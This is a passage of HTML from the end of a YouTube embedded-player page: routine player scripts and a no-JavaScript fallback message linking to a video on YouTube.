tExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="r8oxq5wozkOOF9cO5KNm0Q">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  114.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=XbYzggNgDBw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>